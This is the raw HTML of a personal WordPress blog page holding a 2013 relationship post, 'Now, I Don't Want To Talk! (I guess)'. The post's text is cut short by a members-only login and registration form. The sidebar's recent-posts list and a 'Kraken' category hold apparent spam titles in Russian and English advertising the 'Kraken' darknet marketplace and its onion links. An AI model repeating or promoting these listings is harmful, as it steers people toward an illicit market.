	<div><div id="site-title"><span> <a href="http://countryclaire.com/" title="CountryClaire" rel="home">CountryClaire</a> </span></div><div id="site-description" >One More Thing....</div></div></div>								<div style="clear:both;"></div>
			</div><!-- #branding -->
			<button id="nav-toggle"><span>&nbsp;</span></button>
			<nav id="access" class="jssafe" role="navigation">
					<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">
		Skip to content	</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-855"><a href="http://countryclaire.com/sample-page-2/"><span>@Home</span></a>
<ul class="sub-menu">
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="http://countryclaire.com/sample-page-2/about/"><span>About</span></a></li>
	<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="http://countryclaire.com/sample-page-2/dogs/"><span>Dogs</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="http://countryclaire.com/m2c/"><span>M2C</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="http://countryclaire.com/public-posts/"><span>Public Posts</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="http://countryclaire.com/rants/"><span>Rants</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="http://countryclaire.com/contact-country-claire/"><span>Contact Country Claire</span></a></li>
<li class='menu-main-search'> 
<form role="search" method="get" class="searchform" action="http://countryclaire.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="s" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Search</span><i class="crycon-search"></i></button>
</form>
 </li></ul></div>			</nav><!-- #access -->
		</div><!-- #masthead -->
	</header><!-- #header -->
</div><!-- #header-full -->

<div style="clear:both;height:0;"> </div>

<div id="main" class="main">
			<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="three-columns-sided">
			<div id="content" role="main">
			<div class="breadcrumbs"><a href="http://countryclaire.com"><i class="crycon-homebread"></i><span class="screen-reader-text">Home</span></a><i class="crycon-angle-right"></i> <a href="http://countryclaire.com/category/behavior/">Behavior</a> <i class="crycon-angle-right"></i> <span class="current">Now, I Don&#8217;t Want To Talk!  (I guess)</span></div><!--breadcrumbs-->

				<div id="post-1017" class="post-1017 post type-post status-publish format-standard hentry category-behavior category-boundaries category-common-sense category-communication category-country-claire category-dating category-friends category-improvement category-mr-cute category-our-journey category-personal category-personal-improvement category-relationships category-respect category-talking tag-forgiveness tag-friends tag-relationships-2">
					<h1 class="entry-title">Now, I Don&#8217;t Want To Talk!  (I guess)</h1>
										<div class="entry-meta">
						<span class="author vcard" ><i class="crycon-author crycon-metas" title="Author "></i>
					<a class="url fn n" rel="author" href="http://countryclaire.com/author/countryclaire/" title="View all posts by Country Claire">Country Claire</a></span><span><i class="crycon-time crycon-metas" title="Date"></i>
				<time class="onDate date published" datetime="2013-01-10T19:00:50-06:00">
					<a href="http://countryclaire.com/behavior/now-i-dont-want-to-talk-i-guess/" rel="bookmark">January 10, 2013</a>
				</time>
			   </span><time class="updated"  datetime="2013-01-10T19:00:50-06:00">January 10, 2013</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Categories"></i><a href="http://countryclaire.com/category/behavior/" rel="tag">Behavior</a>, <a href="http://countryclaire.com/category/relationships/boundaries/" rel="tag">Boundaries</a>, <a href="http://countryclaire.com/category/common-sense/" rel="tag">Common Sense</a>, <a href="http://countryclaire.com/category/communication/" rel="tag">Communication</a>, <a href="http://countryclaire.com/category/country-claire/" rel="tag">Country Claire</a>, <a href="http://countryclaire.com/category/country-claire/dating/" rel="tag">Dating</a>, <a href="http://countryclaire.com/category/friends/" rel="tag">Friends</a>, <a href="http://countryclaire.com/category/improvement/" rel="tag">Improvement</a>, <a href="http://countryclaire.com/category/mr-cute/" rel="tag">Mr. Cute</a>, <a href="http://countryclaire.com/category/mr-cute/our-journey/" rel="tag">Our Journey</a>, <a href="http://countryclaire.com/category/personal/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/improvement/personal-improvement/" rel="tag">Personal</a>, <a href="http://countryclaire.com/category/relationships/" rel="tag">Relationships</a>, <a href="http://countryclaire.com/category/respect/" rel="tag">Respect</a>, <a href="http://countryclaire.com/category/communication/talking/" rel="tag">Talking</a></span> 					</div><!-- .entry-meta -->

					<div class="entry-content">
						Mr. Cute and I have been talking recently; however, days past by without a call or text and in my new approach, I was not driving the ship.  Yet, I felt that I had every right to reach out, check-in &#8211; see what, if anything was up.  So I did.  He answered and immediately began to tell me about how time escaped him due to work.  It was not a report nor was it expected; however, he acknowledged that he had said he was going to call and knew he did not.  Those few days were hard to endure without<div id="wpmem_restricted_msg"><p>This content is restricted to site members.  If you're an existing member, please log in.  New users may register below.</p></div><div id="wpmem_login"><a id="login"></a><form action="http://countryclaire.com/behavior/now-i-dont-want-to-talk-i-guess/" method="POST" id="wpmem_login_form" class="form"><input type="hidden" id="_wpmem_login_nonce" name="_wpmem_login_nonce" value="61f8f9c924" /><input type="hidden" name="_wp_http_referer" value="/behavior/now-i-dont-want-to-talk-i-guess/" /><fieldset><legend>Existing Users Log In</legend><label for="log">Username or Email</label><div class="div_text"><input name="log" type="text" id="log" value="" class="username" required  /></div><label for="pwd">Password</label><div class="div_text"><input name="pwd" type="password" id="pwd" class="password" required  /></div><input name="a" type="hidden" value="login" /><input name="redirect_to" type="hidden" value="http://countryclaire.com/behavior/now-i-dont-want-to-talk-i-guess/" /><div class="button_div"><input name="rememberme" type="checkbox" id="rememberme" value="forever" />&nbsp;<label for="rememberme">Remember Me</label>&nbsp;&nbsp;<input type="submit" name="Submit" value="Log In" class="buttons" /></div></fieldset></form></div><div id="wpmem_reg"><a id="register"></a><form name="form" method="post" action="http://countryclaire.com/behavior/now-i-dont-want-to-talk-i-guess/" id="wpmem_register_form" class="form"><input type="hidden" id="_wpmem_register_nonce" name="_wpmem_register_nonce" value="5335245adc" /><input type="hidden" name="_wp_http_referer" value="/behavior/now-i-dont-want-to-talk-i-guess/" /><fieldset><legend>New User Registration</legend><label for="username" class="text">Choose a Username<span class="req">*</span></label><div class="div_text"><input name="username" type="text" id="username" value="" class="textbox" required  /></div><label for="first_name" class="text">First Name<span class="req">*</span></label><div class="div_text"><input name="first_name" type="text" id="first_name" value="" class="textbox" required  /></div><label for="last_name" class="text">Last Name<span class="req">*</span></label><div class="div_text"><input name="last_name" type="text" id="last_name" value="" class="textbox" required  /></div><label for="billing_address_1" class="text">Address 1<span class="req">*</span></label><div class="div_text"><input name="billing_address_1" type="text" id="billing_address_1" value="" class="textbox" required  /></div><label for="billing_address_2" class="text">Address 2</label><div class="div_text"><input name="billing_address_2" type="text" id="billing_address_2" value="" class="textbox" /></div><label for="billing_city" class="text">City<span class="req">*</span></label><div class="div_text"><input name="billing_city" type="text" id="billing_city" value="" class="textbox" required  /></div><label for="billing_state" class="text">State<span class="req">*</span></label><div class="div_text"><input name="billing_state" type="text" id="billing_state" value="" class="textbox" required  /></div><label for="billing_postcode" class="text">Zip<span class="req">*</span></label><div class="div_text"><input name="billing_postcode" type="text" id="billing_postcode" value="" class="textbox" required  /></div><label for="billing_country" class="text">Country<span class="req">*</span></label><div class="div_text"><input name="billing_country" type="text" id="billing_country" value="" class="textbox" required  /></div><label for="billing_phone" class="text">Phone<span class="req">*</span></label><div class="div_text"><input name="billing_phone" type="text" id="billing_phone" value="" class="textbox" required  /></div><label for="user_email" class="text">Email<span class="req">*</span></label><div class="div_text"><input name="user_email" type="email" id="user_email" value="" class="textbox" required  /></div><script src="https://www.google.com/recaptcha/api.js?render=6Ldpcv4SAAAAACzt2PpCOZPq2EEdE-chuARkjUrb"></script><script>grecaptcha.ready(function () {grecaptcha.execute('6Ldpcv4SAAAAACzt2PpCOZPq2EEdE-chuARkjUrb', { action: 'contact' }).then(function (token) {var recaptchaResponse = document.getElementById('recaptchaResponse');recaptchaResponse.value = token;});});</script><input type="hidden" name="recaptcha_response" id="recaptchaResponse"><input name="a" type="hidden" value="register" /><input name="wpmem_reg_page" type="hidden" value="http://countryclaire.com/behavior/now-i-dont-want-to-talk-i-guess/" /><div class="button_div"><input name="submit" type="submit" value="Register" class="buttons" /></div><div class="req-text"><span class="req">*</span>Required field</div></fieldset></form></div>											</div><!-- .entry-content -->


					<footer class="entry-meta">
						<span class="footer-tags"><i class="crycon-tag crycon-metas" title="Tagged"></i>&nbsp; <a href="http://countryclaire.com/tag/forgiveness/" rel="tag">forgiveness</a>, <a href="http://countryclaire.com/tag/friends/" rel="tag">Friends</a>, <a href="http://countryclaire.com/tag/relationships-2/" rel="tag">relationships</a>.</span><span class="bl_bookmark"><i class="crycon-bookmark crycon-metas" title=" Bookmark the permalink"></i> <a href="http://countryclaire.com/behavior/now-i-dont-want-to-talk-i-guess/" title="Permalink to Now, I Don&#8217;t Want To Talk!  (I guess)" rel="bookmark"> Bookmark</a>.</span>											</footer><!-- .entry-meta -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://countryclaire.com/country-claire/there-is-the-dream-of-someone-else/" rel="prev"><i class="meta-nav-prev"></i> &#8220;There is the dream of someone else&#8230;.&#8221;</a></div>
					<div class="nav-next"><a href="http://countryclaire.com/behavior/im-still-smoking/" rel="next">I&#8217;m Still Smoking&#8230;. <i class="meta-nav-next"></i></a></div>
				</div><!-- #nav-below -->

				 <div id="comments" class="hideme"> 	<p class="nocomments">Comments are closed.</p>
	</div><!-- #comments -->


						</div><!-- #content -->
			<div id="primary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="calendar-2" class="widget-container widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td id="today">30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://countryclaire.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li><li id="nav_menu-2" class="widget-container widget_nav_menu"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-855"><a href="http://countryclaire.com/sample-page-2/">@Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="http://countryclaire.com/sample-page-2/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="http://countryclaire.com/sample-page-2/dogs/">Dogs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="http://countryclaire.com/m2c/">M2C</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="http://countryclaire.com/public-posts/">Public Posts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="http://countryclaire.com/rants/">Rants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="http://countryclaire.com/contact-country-claire/">Contact Country Claire</a></li>
</ul></div></li>			</ul>

			
		</div>

		<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="http://countryclaire.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="s" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Search</span><i class="crycon-search"></i></button>
</form>
</li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://countryclaire.com/kraken/kraken-onion-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-tor-%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%bf%d0%bb%d0%b5%d0%b9%d1%81-2/">Kraken onion ссылка tor маркетплейс</a>
									</li>
											<li>
					<a href="http://countryclaire.com/kraken/kraken-darknet-krab/">Kraken Darknet krab</a>
									</li>
											<li>
					<a href="http://countryclaire.com/kraken/kraken-darknet-%d1%8d%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d1%8f-%d0%b0%d0%bd%d0%be%d0%bd%d0%b8%d0%bc%d0%bd%d1%8b%d1%85-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%be%d0%ba-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0/">Kraken Darknet: Эволюция Анонимных Покупок. Ссылка krab</a>
									</li>
											<li>
					<a href="http://countryclaire.com/kraken/%d0%bf%d0%bb%d0%b0%d1%82%d1%84%d0%be%d1%80%d0%bc%d0%b0-kraken-%d0%b2%d0%b0%d1%88-%d0%bf%d1%83%d1%82%d1%8c-%d0%b2-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d0%b4%d0%b0%d1%80%d0%ba/">Платформа Kraken: Ваш путь в безопасный даркнет krab</a>
									</li>
											<li>
					<a href="http://countryclaire.com/kraken/kraken-darknet-marketplace-%d0%bc%d0%b8%d1%80-%d0%b0%d0%bd%d0%be%d0%bd%d0%b8%d0%bc%d0%bd%d1%8b%d1%85-%d1%81%d0%b4%d0%b5%d0%bb%d0%be%d0%ba-krab/">Kraken Darknet Marketplace &#8211; Мир анонимных сделок krab</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://countryclaire.com" class="url" rel="ugc">Country Claire</a></span> on <a href="http://countryclaire.com/relationships/love-relationships/body-by-vi-a-working-weight-loss-story/#comment-34">Body By Vi &#8211; A Working Weight Loss Story</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://countryclaire.wordpress.com" class="url" rel="ugc external nofollow">CountryClaire</a></span> on <a href="http://countryclaire.com/behavior/id-rather-be-alone-lonely-than-lonely-with-someone/#comment-29">I&#8217;d Rather Be Alone &#038; Lonely, Than Lonely &#038; With Someone</a></li><li class="recentcomments"><span class="comment-author-link">jennifer</span> on <a href="http://countryclaire.com/behavior/id-rather-be-alone-lonely-than-lonely-with-someone/#comment-28">I&#8217;d Rather Be Alone &#038; Lonely, Than Lonely &#038; With Someone</a></li><li class="recentcomments"><span class="comment-author-link">Anonymous</span> on <a href="http://countryclaire.com/country-claire/forever-for-now/#comment-41">Forever, For Now</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://earthconnections.wordpress.com" class="url" rel="ugc external nofollow">Christopher Snell</a></span> on <a href="http://countryclaire.com/common-sense/worth-waiting-for/#comment-40">Worth Waiting For&#8230;..</a></li></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://countryclaire.com/2025/12/'>December 2025</a></li>
	<li><a href='http://countryclaire.com/2025/09/'>September 2025</a></li>
	<li><a href='http://countryclaire.com/2025/07/'>July 2025</a></li>
	<li><a href='http://countryclaire.com/2025/04/'>April 2025</a></li>
	<li><a href='http://countryclaire.com/2024/01/'>January 2024</a></li>
	<li><a href='http://countryclaire.com/2022/06/'>June 2022</a></li>
	<li><a href='http://countryclaire.com/2022/05/'>May 2022</a></li>
	<li><a href='http://countryclaire.com/2021/12/'>December 2021</a></li>
	<li><a href='http://countryclaire.com/2020/10/'>October 2020</a></li>
	<li><a href='http://countryclaire.com/2020/04/'>April 2020</a></li>
	<li><a href='http://countryclaire.com/2019/09/'>September 2019</a></li>
	<li><a href='http://countryclaire.com/2019/08/'>August 2019</a></li>
	<li><a href='http://countryclaire.com/2019/07/'>July 2019</a></li>
	<li><a href='http://countryclaire.com/2019/06/'>June 2019</a></li>
	<li><a href='http://countryclaire.com/2019/05/'>May 2019</a></li>
	<li><a href='http://countryclaire.com/2019/04/'>April 2019</a></li>
	<li><a href='http://countryclaire.com/2019/01/'>January 2019</a></li>
	<li><a href='http://countryclaire.com/2018/12/'>December 2018</a></li>
	<li><a href='http://countryclaire.com/2018/02/'>February 2018</a></li>
	<li><a href='http://countryclaire.com/2017/11/'>November 2017</a></li>
	<li><a href='http://countryclaire.com/2017/10/'>October 2017</a></li>
	<li><a href='http://countryclaire.com/2017/09/'>September 2017</a></li>
	<li><a href='http://countryclaire.com/2017/08/'>August 2017</a></li>
	<li><a href='http://countryclaire.com/2017/06/'>June 2017</a></li>
	<li><a href='http://countryclaire.com/2017/02/'>February 2017</a></li>
	<li><a href='http://countryclaire.com/2017/01/'>January 2017</a></li>
	<li><a href='http://countryclaire.com/2016/09/'>September 2016</a></li>
	<li><a href='http://countryclaire.com/2016/07/'>July 2016</a></li>
	<li><a href='http://countryclaire.com/2016/06/'>June 2016</a></li>
	<li><a href='http://countryclaire.com/2016/01/'>January 2016</a></li>
	<li><a href='http://countryclaire.com/2015/10/'>October 2015</a></li>
	<li><a href='http://countryclaire.com/2015/09/'>September 2015</a></li>
	<li><a href='http://countryclaire.com/2015/08/'>August 2015</a></li>
	<li><a href='http://countryclaire.com/2015/07/'>July 2015</a></li>
	<li><a href='http://countryclaire.com/2015/06/'>June 2015</a></li>
	<li><a href='http://countryclaire.com/2015/05/'>May 2015</a></li>
	<li><a href='http://countryclaire.com/2015/03/'>March 2015</a></li>
	<li><a href='http://countryclaire.com/2015/01/'>January 2015</a></li>
	<li><a href='http://countryclaire.com/2014/12/'>December 2014</a></li>
	<li><a href='http://countryclaire.com/2014/11/'>November 2014</a></li>
	<li><a href='http://countryclaire.com/2014/10/'>October 2014</a></li>
	<li><a href='http://countryclaire.com/2014/08/'>August 2014</a></li>
	<li><a href='http://countryclaire.com/2014/04/'>April 2014</a></li>
	<li><a href='http://countryclaire.com/2014/03/'>March 2014</a></li>
	<li><a href='http://countryclaire.com/2014/01/'>January 2014</a></li>
	<li><a href='http://countryclaire.com/2013/11/'>November 2013</a></li>
	<li><a href='http://countryclaire.com/2013/10/'>October 2013</a></li>
	<li><a href='http://countryclaire.com/2013/09/'>September 2013</a></li>
	<li><a href='http://countryclaire.com/2013/08/'>August 2013</a></li>
	<li><a href='http://countryclaire.com/2013/06/'>June 2013</a></li>
	<li><a href='http://countryclaire.com/2013/02/'>February 2013</a></li>
	<li><a href='http://countryclaire.com/2013/01/'>January 2013</a></li>
	<li><a href='http://countryclaire.com/2012/12/'>December 2012</a></li>
	<li><a href='http://countryclaire.com/2012/11/'>November 2012</a></li>
	<li><a href='http://countryclaire.com/2012/10/'>October 2012</a></li>
	<li><a href='http://countryclaire.com/2012/09/'>September 2012</a></li>
	<li><a href='http://countryclaire.com/2012/08/'>August 2012</a></li>
	<li><a href='http://countryclaire.com/2012/07/'>July 2012</a></li>
	<li><a href='http://countryclaire.com/2012/06/'>June 2012</a></li>
	<li><a href='http://countryclaire.com/2012/05/'>May 2012</a></li>
	<li><a href='http://countryclaire.com/2012/04/'>April 2012</a></li>
	<li><a href='http://countryclaire.com/2012/03/'>March 2012</a></li>
	<li><a href='http://countryclaire.com/2012/02/'>February 2012</a></li>
	<li><a href='http://countryclaire.com/2012/01/'>January 2012</a></li>
	<li><a href='http://countryclaire.com/2011/09/'>September 2011</a></li>
	<li><a href='http://countryclaire.com/2011/03/'>March 2011</a></li>
	<li><a href='http://countryclaire.com/2010/06/'>June 2010</a></li>
	<li><a href='http://countryclaire.com/2010/01/'>January 2010</a></li>
	<li><a href='http://countryclaire.com/2009/04/'>April 2009</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="http://countryclaire.com/category/3652015/">3652015</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://countryclaire.com/category/insurance/affordable-care-act/">Affordable Care Act</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://countryclaire.com/category/behavior/">Behavior</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://countryclaire.com/category/bkfb/">BKFB</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://countryclaire.com/category/relationships/boundaries/">Boundaries</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://countryclaire.com/category/cand/">CanD</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://countryclaire.com/category/women/caustic-women/">Caustic Women</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://countryclaire.com/category/relationships/cheating/">Cheating</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://countryclaire.com/category/behavior/chivalry/">Chivalry</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://countryclaire.com/category/common-sense/">Common Sense</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://countryclaire.com/category/communication/">Communication</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://countryclaire.com/category/copyright/">Copyright</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://countryclaire.com/category/country-claire/">Country Claire</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://countryclaire.com/category/country-claire/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://countryclaire.com/category/smoking/e-cig/">E-cig</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://countryclaire.com/category/communication/email/">Email</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://countryclaire.com/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://countryclaire.com/category/family/father/">Father</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://countryclaire.com/category/friends/">Friends</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://countryclaire.com/category/country-claire/dating/games/">Games</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://countryclaire.com/category/gunnys/">GunnyS</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://countryclaire.com/category/home/">home</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://countryclaire.com/category/mr-cute/i-love-you/">I Love You</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://countryclaire.com/category/improvement/">Improvement</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://countryclaire.com/category/insurance/">Insurance</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://countryclaire.com/category/kraken/">Kraken</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://countryclaire.com/category/mr-cute/love/">Love</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://countryclaire.com/category/relationships/love-relationships/">Love</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://countryclaire.com/category/m2c/">M2C</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://countryclaire.com/category/smoking/maplewood-tobacco/">Maplewood Tobacco</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://countryclaire.com/category/marines/">Marines</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://countryclaire.com/category/dogs/mastiffs/">Mastiffs</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://countryclaire.com/category/mdb/">MDB</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://countryclaire.com/category/men/">Men</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://countryclaire.com/category/men/men-speak/">Men Speak</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://countryclaire.com/category/minot/">Minot</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://countryclaire.com/category/family/mother/">Mother</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://countryclaire.com/category/mr-cute/">Mr. Cute</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://countryclaire.com/category/relationships/my-love/">My Love</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://countryclaire.com/category/family/my-son/">My Son</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://countryclaire.com/category/mr-cute/our-journey/">Our Journey</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://countryclaire.com/category/family/parents/">Parents</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://countryclaire.com/category/pc/">PC</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://countryclaire.com/category/improvement/personal-improvement/">Personal</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://countryclaire.com/category/personal/">Personal</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://countryclaire.com/category/marines/poolees/">Poolees</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://countryclaire.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://countryclaire.com/category/smoking/quitting/">Quitting</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://countryclaire.com/category/country-claire/random-rants/">Random Rants</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://countryclaire.com/category/relationships/">Relationships</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://countryclaire.com/category/respect/">Respect</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://countryclaire.com/category/country-claire/dating/rules/">Rules</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://countryclaire.com/category/smoking/">Smoking</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://countryclaire.com/category/sweetykins/">Sweetykins</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://countryclaire.com/category/communication/talking/">Talking</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://countryclaire.com/category/communication/texting/">Texting</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://countryclaire.com/category/tinder/">Tinder</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://countryclaire.com/category/transition/">Transition</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://countryclaire.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://countryclaire.com/category/transition/veterans/">Veterans</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://countryclaire.com/category/victims/">Victims</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://countryclaire.com/category/women/">Women</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://countryclaire.com/category/women/women-speak/">Women Speak</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://countryclaire.com/category/work/">Work</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://countryclaire.com/category/marines/young-marines/">Young Marines</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://countryclaire.com/wp-login.php">Log in</a></li>
			<li><a href="http://countryclaire.com/feed/">Entries feed</a></li>
			<li><a href="http://countryclaire.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
		
			<div id="toTop"><i class="crycon-back2top"></i> </div><div id="site-copyright">CountryClaire (C) 20120</div><nav class="footermenu"><ul id="menu-main-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="http://countryclaire.com/sample-page-2/">@Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="http://countryclaire.com/m2c/">M2C</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="http://countryclaire.com/public-posts/">Public Posts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="http://countryclaire.com/rants/">Rants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="http://countryclaire.com/contact-country-claire/">Contact Country Claire</a></li>
</ul></nav>	<span style="display:block;float:right;text-align:right;padding:0 20px 5px;font-size:.9em;">
	Powered by <a target="_blank" href="//www.cryoutcreations.eu" title="Tempera Theme by Cryout Creations">Tempera</a> &amp; <a target="_blank" href="//wordpress.org/"
			title="Semantic Personal Publishing Platform">  WordPress.		</a>
	</span><!-- #site-info -->
				
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

	</div><!-- #main -->
</div><!-- #wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tempera/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
